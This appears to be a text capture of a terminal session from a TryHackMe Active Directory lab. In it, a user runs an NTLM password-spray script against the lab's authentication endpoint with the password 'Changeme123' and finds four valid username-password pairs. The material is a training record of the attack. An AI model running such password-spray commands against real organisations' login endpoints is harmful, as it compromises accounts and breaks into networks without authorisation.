 root@ip-10-10-57-70: ~/Rooms/BreachingAD/task3
File Edit View Search Terminal Help
root@ip-10-10-57-70:~/Rooms/BreachingAD/task3# ls
ntlm_passwordspray.py  passwordsprayer.zip  usernames.txt
root@ip-10-10-57-70:~/Rooms/BreachingAD/task3# python ntlm_passwordspray.py
ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>
root@ip-10-10-57-70:~/Rooms/BreachingAD/task3# python ntlm_passwordspray.py -u usernames.txt
 -fqdn za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com
ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>
root@ip-10-10-57-70:~/Rooms/BreachingAD/task3# python ntlm_passwordspray.py -u usernames.txt
 -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found
root@ip-10-10-57-70:~/Rooms/BreachingAD/task3#